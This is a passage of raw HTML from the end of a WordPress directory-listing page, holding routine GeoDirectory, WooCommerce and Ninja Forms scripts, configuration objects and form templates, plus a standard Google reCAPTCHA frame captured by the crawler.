	/* Windows 11 Edge/Chrome dropdown fix */
	var uA = navigator.userAgent.toLowerCase();
	if (navigator.platform.toLowerCase().indexOf('win') !== -1 && uA.indexOf("windows nt 10") !== -1 && (uA.match(/chrome/i) || uA.match(/edge/i))) {
		jQuery(el).dropdown('show');
		setTimeout(function(){
			jQuery('.gd-search-field-near .gdlm-location-suggestions').css('display',"").show();
		}, 30);
	} else if (jQuery(el).attr('aria-expanded')=='false'){
		jQuery(el).dropdown('show');
	}
}
jQuery(document).ready(function() {geodir_lm_setup_switcher_trigger()});
</script><style>html{font-size:16px;}</style>	<script type="e0fbc6cada3d77ffb4936add-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			<script type="e0fbc6cada3d77ffb4936add-text/javascript">
			if (!window.gdCategoriesJs) {
				document.addEventListener("DOMContentLoaded", function(event) {
					jQuery('.geodir-cat-list-tax').on("change", function(e) {
						e.preventDefault();
						var $widgetBox = jQuery(this).closest('.geodir-categories-container');
						var $container = jQuery('.gd-cptcat-rows', $widgetBox);
						$container.addClass('gd-loading');
						$container.html('<i class="fas fa-cog fa-spin" aria-hidden="true"></i>');
						var data = {
							'action': 'geodir_cpt_categories',
							'security': geodir_params.basic_nonce,
							'ajax_cpt': jQuery(this).val()
						};
						jQuery('.gd-wgt-params', $widgetBox).find('input').each(function() {
							if (jQuery(this).attr('name')) {
								data[jQuery(this).attr('name')] = jQuery(this).val();
							}
						});
						jQuery.post(geodir_params.ajax_url, data, function(response) {
							$container.html(response);
							$container.removeClass('gd-loading');
						});
					})
				});
				window.gdCategoriesJs = true;
			}
		</script>
		<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.0.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='nf-display-css' href='https://www.cafe.net/wp-content/plugins/ninja-forms/assets/css/display-opinions-light.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='nf-font-awesome-css' href='https://www.cafe.net/wp-content/plugins/ninja-forms/assets/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<script type="e0fbc6cada3d77ffb4936add-text/javascript" id="geodir-select2-js-extra">
/* <![CDATA[ */
var geodir_select2_params = {"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/geodir-select2.min.js?ver=2.3.59" id="geodir-select2-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/libraries/gd_lity.min.js?ver=2.3.59" id="geodir_lity-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/leaflet/osm.geocode.min.js?ver=2.3.59" id="geodir-leaflet-geo-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.min.js?ver=2.3.59" id="leaflet-routing-machine-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/jawj/oms-leaflet.min.js?ver=2.3.59" id="geodir-o-overlappingmarker-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/goMap.min.js?ver=2.3.59" id="geodir-goMap-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" id="geodir-compare-js-extra">
/* <![CDATA[ */
var GD_Compare = {"items_full":"Your comparision list is full. Please remove one item first.","compare":"Compare","ajax_error":"There was an error while processing the request.","ajax_url":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php","cookie_domain":"","cookie_path":"\/","cookie_time":"86400","comparePage":"https:\/\/www.cafe.net\/compare\/?compareids=0"};
/* ]]> */
</script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir-compare/includes/assets/scripts.min.js?ver=1679032261" id="geodir-compare-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://www.cafe.net/wp-content/plugins/so-widgets-bundle/js/sow.jquery.fittext.min.js?ver=1.2" id="sowb-fittext-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://c0.wp.com/p/woocommerce/9.0.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://c0.wp.com/p/woocommerce/9.0.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" id="list-manager-public-script-js-extra">
/* <![CDATA[ */
var gd_list_manager_vars = {"field_required":"This field is required.","select_item":"Please select listed items.","save_list_text":"Save","saved_list_text":"Saved","saving_list_text":"Saving...","aui":""};
/* ]]> */
</script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_list_manager/assets/js/geodir_list_manager_public.min.js?ver=6.4.7" id="list-manager-public-script-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" id="geodir-plupload-js-extra">
/* <![CDATA[ */
var geodir_plupload_params = {"base_plupload_config":"{\"runtimes\":\"html5,silverlight,html4\",\"browse_button\":\"plupload-browse-button\",\"container\":\"plupload-upload-ui\",\"file_data_name\":\"async-upload\",\"multiple_queues\":true,\"max_file_size\":\"2mb\",\"url\":\"https:\\\/\\\/www.cafe.net\\\/wp-admin\\\/admin-ajax.php\",\"flash_swf_url\":\"https:\\\/\\\/www.cafe.net\\\/wp-includes\\\/js\\\/plupload\\\/plupload.flash.swf\",\"silverlight_xap_url\":\"https:\\\/\\\/www.cafe.net\\\/wp-includes\\\/js\\\/plupload\\\/plupload.silverlight.xap\",\"filters\":[{\"title\":\"Allowed Files\",\"extensions\":\"*\"}],\"multipart\":true,\"urlstream_upload\":true,\"multi_selection\":false,\"multipart_params\":{\"_ajax_nonce\":\"d67d831c8a\",\"action\":\"geodir_post_attachment_upload\",\"imgid\":0,\"post_id\":0}}","totalImg":"","image_limit":"","upload_img_size":"2mb"};
/* ]]> */
</script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/geodirectory-plupload.min.js?ver=2.3.59" id="geodir-plupload-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://www.cafe.net/wp-content/themes/listimia/js/theme.min.js?ver=1.1604906730" id="listimia-scripts-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_custom_google_maps/assets/js/leaflet-providers.min.js?ver=2.2.1" id="geodir-leaflet-providers-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"185349266\",\"post\":\"824\",\"tz\":\"8\",\"srv\":\"www.cafe.net\",\"j\":\"1:13.5.1\"}") ]);
_stq.push([ "clickTrackerInit", "185349266", "824" ]);
/* ]]> */
</script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/jquery.flexslider.min.js?ver=2.3.59" id="jquery-flexslider-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://www.cafe.net/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.8.25.1" id="nf-front-end-deps-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php","ajaxNonce":"49a7120476","requireBaseUrl":"https:\/\/www.cafe.net\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://www.cafe.net/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.8.25.1" id="nf-front-end-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" id="geodir-map-widget-js-extra">
/* <![CDATA[ */
var gd_map_canvas_post = {"scrollwheel":"","streetViewControl":"1","fullscreenControl":"","maxZoom":"21","token":"68f48005e256696074e1da9bf9f67f06","_wpnonce":"0ec9aeb639","navigationControlOptions":{"position":"TOP_LEFT","style":"ZOOM_PAN"},"map_ajax_url":"https:\/\/www.cafe.net\/wp-json\/geodir\/v2\/markers\/","map_markers_ajax_url":"https:\/\/www.cafe.net\/wp-json\/geodir\/v2\/markers\/","map_terms_ajax_url":"https:\/\/www.cafe.net\/wp-json\/geodir\/v2\/markers\/","map_marker_ajax_url":"https:\/\/www.cafe.net\/wp-json\/geodir\/v2\/markers\/","map_marker_url_params":"","wrap_class":"mb-3 100 325px overflow-hidden","map_type":"post","map_canvas":"gd_map_canvas_post","map_class":"","width":"100%","height":"325px","maptype":"ROADMAP","hide_zoom_control":"","hide_street_control":"","zoom":"12","autozoom":"","post_type":"gd_place","terms":"","tick_terms":"","tags":"","posts":"824","sticky":"","static":"","map_directions":"1","bg":"","mt":"","mb":"3","mr":"","ml":"","pt":"","pb":"","pr":"","pl":"","border":"","rounded":"","rounded_size":"","shadow":"","post_id":"","all_posts":"","search_filter":"","post_type_filter":"","cat_filter":"","child_collapse":"","country":"","region":"","city":"","neighbourhood":"","lat":"","lon":"","dist":"","title":"","post_settings":"","marker_cluster":"","css_class":"","default_map_type":"post","default_lat":"1.2832760648713173","default_lng":"103.85107755661012","nomap_lat":"1.2782644","nomap_lng":"103.8406626","nomap_zoom":"12","marker_cluster_server":""};
/* ]]> */
</script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/map.min.js?ver=2.3.59" id="geodir-map-widget-js"></script>
		<script type="e0fbc6cada3d77ffb4936add-text/javascript">
			if (!window.gdWidgetMap) {
				window.gdWidgetMap = true;
				jQuery(function () {
					geoDirMapSlide();
				});
				jQuery(window).on("resize",function () {
					jQuery('.geodir_map_container .geodir-post-type-filter-wrap').each(function () {
						jQuery(this).find('.geodir-map-posttype-list').css({
							'width': 'auto'
						});
						jQuery(this).find('ul.place-list').css({
							'margin-left': '0px'
						});
						geoDirMapPrepare(this);
					});
				});
				function geoDirMapPrepare($thisMap) {
					var $objMpList = jQuery($thisMap).find('.geodir-map-posttype-list');
					var $objPlList = jQuery($thisMap).find('ul.place-list');
					var wArrL = parseFloat(jQuery($thisMap).find('.geodir-map-navigation .geodir-leftarrow').outerWidth(true));
					var wArrR = parseFloat(jQuery($thisMap).find('.geodir-map-navigation .geodir-rightarrow').outerWidth(true));
					var ptw1 = parseFloat($objMpList.outerWidth(true));
					$objMpList.css({
						'margin-left': wArrL + 'px'
					});
					$objMpList.attr('data-width', ptw1);
					ptw1 = ptw1 - (wArrL + wArrR);
					$objMpList.width(ptw1);
					var ptw = $objPlList.width();
					var ptw2 = 0;
					$objPlList.find('li').each(function () {
						var ptw21 = jQuery(this).outerWidth(true);
						ptw2 += parseFloat(ptw21);
					});
					var doMov = parseFloat(ptw * 0.75);
					ptw2 = ptw2 + (ptw2 * 0.05);
					var maxMargin = ptw2 - ptw;
					$objPlList.attr('data-domov', doMov);
					$objPlList.attr('data-maxMargin', maxMargin);
				}

				function geoDirMapSlide() {
					jQuery('.geodir_map_container .geodir-post-type-filter-wrap').each(function () {
						var $thisMap = this;
						geoDirMapPrepare($thisMap);
						var $objPlList = jQuery($thisMap).find('ul.place-list');
						jQuery($thisMap).find('.geodir-leftarrow a').on("click",function (e) {
							e.preventDefault();
							var cm = $objPlList.css('margin-left');
							var doMov = parseFloat($objPlList.attr('data-domov'));
							var maxMargin = parseFloat($objPlList.attr('data-maxMargin'));
							cm = parseFloat(cm);
							if (cm == 0 || maxMargin < 0) {
								return;
							}
							domargin = cm + doMov;
							if (domargin > 0) {
								domargin = 0;
							}
							$objPlList.animate({
								'margin-left': domargin + 'px'
							}, 1000);
						});
						jQuery($thisMap).find('.geodir-rightarrow a').on("click",function (e) {
							e.preventDefault();
							var cm = $objPlList.css('margin-left');
							var doMov = parseFloat($objPlList.attr('data-domov'));
							var maxMargin = parseFloat($objPlList.attr('data-maxMargin'));
							cm = parseFloat(cm);
							domargin = cm - doMov;
							if (cm == (maxMargin * -1) || maxMargin < 0) {
								return;
							}
							if ((domargin * -1) > maxMargin) {
								domargin = maxMargin * -1;
							}
							$objPlList.animate({
								'margin-left': domargin + 'px'
							}, 1000);
						});
					});
				}
			}
					</script>
		<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script><script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-textbox" type="text/template">
	<input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e0fbc6cada3d77ffb4936add-|49" defer></script></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -111
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oofjrRY7MA3tUmQ_e-ylQg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768727802957');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
